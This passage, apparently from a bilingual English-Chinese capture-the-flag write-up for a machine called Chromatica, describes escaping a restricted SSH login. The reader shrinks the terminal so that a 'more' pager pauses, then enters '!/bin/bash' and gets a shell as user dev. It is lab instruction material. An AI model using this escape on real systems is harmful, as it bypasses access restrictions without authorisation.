 Here we can reduce the size of our terminal’s window and when the SSH
service tries to display the message since there is no space in our terminal to
output the entire message and this message was displayed using more
command we will be able to spawn a shell like:
在这里，我们可以减少终端窗口的大小以及SSH服务试图显示该消息时，因为
我们的终端中没有空间来输出整个消息，并且使用更多命令显示了此消息，我
们将能够产生一个类似的shell：
!/bin/bash
dev@Chromatica:~$ id
uid=1001(dev) gid=1001(dev) groups=1001(dev)
dev@Chromatica:~$ hostname
Chromatica
dev@Chromatica:~$